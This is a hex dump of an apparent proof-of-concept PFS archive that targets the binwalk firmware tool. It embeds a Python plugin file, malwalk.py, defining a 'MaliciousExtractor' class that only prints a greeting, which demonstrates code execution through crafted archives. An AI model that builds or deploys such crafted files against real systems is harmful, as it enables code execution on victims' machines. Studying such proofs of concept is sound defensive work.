 malicious.pfs poc.pfs poc-demo.pfs
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 50 46 53 2F 30 2E 39 00 00 00 00 00 00 00 01 00 PFS/0.9.........
00000010 6D 61 6C 77 61 6C 6B 2E 70 79 00 00 00 00 00 00 malwalk.py......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 34 ...............4
00000070 12 00 00 A0 00 00 00 C1 00 00 00 69 6D 70 6F 72 ... ...Á...impor
00000080 74 20 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E 70 t binwalk.core.p
00000090 6C 75 67 69 6E 0A 0A 63 6C 61 73 73 20 4D 61 6C lugin..class Mal
000000A0 69 63 69 6F 75 73 45 78 74 72 61 63 74 6F 72 28 iciousExtractor(
000000B0 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E 70 6C 75 binwalk.core.plu
000000C0 67 69 6E 2E 50 6C 75 67 69 6E 29 3A 0A 20 20 20 gin.Plugin):.
000000D0 20 22 22 22 0A 20 20 20 20 4D 61 6C 69 63 69 6F """. Malicio
000000E0 75 73 20 62 69 6E 77 61 6C 6B 20 70 6C 75 67 69 us binwalk plugi
000000F0 6E 0A 20 20 20 20 22 22 22 0A 0A 20 20 20 20 64 n. """.. d
00000100 65 66 20 69 6E 69 74 28 73 65 6C 66 29 3A 0A 20 ef init(self):.
00000110 20 20 20 20 20 20 20 70 72 69 6E 74 28 22 68 65 print("he
00000120 6C 6C 6F 20 66 72 6F 6D 20 6D 61 6C 69 63 69 6F llo from malicio
00000130 75 73 20 70 6C 75 67 69 6E 22 29 0A us plugin").